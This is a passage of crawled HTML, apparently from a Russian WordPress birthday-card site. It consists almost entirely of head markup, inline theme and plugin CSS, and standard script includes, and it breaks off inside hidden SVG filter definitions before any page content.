

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/otkry-den-rozhdeniya-zhenshchine/
body_size: 29066
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Откры день рождения женщине</title>
  <meta name="description" content="Откры день рождения женщине Откры день рождения женщине Красивые открытки с пожеланиями С Днем рождения женщине, стихи и просто теплые слова! Скачивайте бесплатно и без регистрации.">
  <link rel="canonical" href="/otkry-den-rozhdeniya-zhenshchine/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0} 
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <link rel="icon" href="/favicon.png" sizes="32x32">
  <link rel="icon" href="/favicon.png" sizes="192x192">
  <meta name="msapplication-TileImage" content="/favicon.png">
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .uf0595bb32af75ce7fb60e663dd22f694 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .uf0595bb32af75ce7fb60e663dd22f694:active, .uf0595bb32af75ce7fb60e663dd22f694:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf0595bb32af75ce7fb60e663dd22f694 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf0595bb32af75ce7fb60e663dd22f694 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .uf0595bb32af75ce7fb60e663dd22f694 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .uf0595bb32af75ce7fb60e663dd22f694:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9be40cb429700d17055d25198e96eb4a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u9be40cb429700d17055d25198e96eb4a:active, .u9be40cb429700d17055d25198e96eb4a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9be40cb429700d17055d25198e96eb4a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9be40cb429700d17055d25198e96eb4a .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u9be40cb429700d17055d25198e96eb4a .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u9be40cb429700d17055d25198e96eb4a:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u85653a725e99f9bde34ee257aa1b8690 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u85653a725e99f9bde34ee257aa1b8690:active, .u85653a725e99f9bde34ee257aa1b8690:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u85653a725e99f9bde34ee257aa1b8690 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u85653a725e99f9bde34ee257aa1b8690 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u85653a725e99f9bde34ee257aa1b8690 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u85653a725e99f9bde34ee257aa1b8690:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-8338 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
